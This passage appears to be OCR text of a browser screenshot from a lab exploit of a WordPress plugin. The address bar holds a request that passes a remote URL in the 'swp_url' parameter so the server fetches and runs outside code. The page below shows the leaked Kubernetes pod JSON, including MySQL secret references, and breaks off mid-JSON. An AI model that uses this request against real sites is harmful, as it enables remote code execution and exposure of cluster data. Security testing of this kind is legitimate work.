 WordPress › Error
Not Secure
10.99.158.192/wp-admin/admin-post.php?swp_debug=load_options&swp_url=http://10.244.0.1:8080/cvewordpress/podlist.ph
"2025-04-11T10:05:38Z" } }, "lastState": {}, "ready": true, "restartCount": 0, "image": "docker.io/
library/wordpress:6.2.1-apache", "imageID": "docker.io/library/
wordpress@sha256:f3b8d54fe9b80e88255121a46933ca1961fb9f3f39e6981a668cdb7f019a5bbd",
"containerID": "containerd://
b712250291a4a74cf3f18b9b37a391b9da0899d080db4f4322579ef69835a35e", "started": true }
], "qosClass": "BestEffort" } }, { "metadata": { "name": "wordpress-mysql-5dcfb54f74-cvzfh",
"generateName": "wordpress-mysql-5dcfb54f74-", "namespace": "default", "uid":
"8087d433-2319-42a8-9d89-c5fb72c57aeb", "resourceVersion": "764440", "creationTimestamp":
"2025-04-11T10:04:37Z", "labels": { "app": "wordpress", "pod-template-hash": "5dcfb54f74" },
"ownerReferences": [ { "apiVersion": "apps/v1", "kind": "ReplicaSet", "name": "wordpress-
mysql-5dcfb54f74", "uid": "b07833e4-2918-491d-9993-718b593991fd", "controller": true,
"blockOwnerDeletion": true } ], "managedFields": [ { "manager": "kube-controller-manager",
"operation": "Update", "apiVersion": "v1", "time": "2025-04-11T10:04:37Z", "fieldsType":
"FieldsV1", "fieldsV1": { "f:metadata": { "f:generateName": {}, "f:labels": { ".": {}, "f:app": {}, "f:pod-
template-hash": {} }, "f:ownerReferences": { ".": {}, "k:{\"uid\":
\"b07833e4-2918-491d-9993-718b593991fd\"}": {} } }, "f:spec": { "f:containers": { "k:{\"name\":
\"mysql\"}": { ".": {}, "f:env": { ".": {}, "k:{\"name\":\"MYSQL_DATABASE\"}": { ".": {}, "f:name": {},
"f:value": {} }, "k:{\"name\":\"MYSQL_PASSWORD\"}": { ".": {}, "f:name": {}, "f:valueFrom": { ".": {},
"f:secretKeyRef": {} } }, "k:{\"name\":\"MYSQL_ROOT_PASSWORD\"}": { ".": {}, "f:name": {},
"f:valueFrom": { ".": {}, "f:secretKeyRef": {} } }, "k:{\"name\":\"MYSQL_USER\"}": { ".": {}, "f:name": {},
"f:value": {} } }, "f:image": {}, "f:imagePullPolicy": {}, "f:name": {}, "f:ports": { ".": {}, "k:
{\"containerPort\":3306,\"protocol\":\"TCP\"}": { ".": {}, "f:containerPort": {}, "f:name": {},
"f:protocol": {} } }, "f:resources": {}, "f:terminationMessagePath": {}, "f:terminationMessagePolicy":
{}, "f:volumeMounts": { ".": {}, "k:{\"mountPath\":\"/var/lib/mysql\"}": { ".": {}, "f:mountPath": {},
"f:name": {} } } } }, "f:dnsPolicy": {}, "f:enableServiceLinks": {}, "f:restartPolicy": {},
"f:schedulerName": {}, "f:securityContext": {}, "f:terminationGracePeriodSeconds": {}, "f:volumes":
{ ".": {}, "k:{\"name\":\"mysqlstorage\"}": { ".": {}, "f:name": {}, "f:persistentVolumeClaim": { ".": {},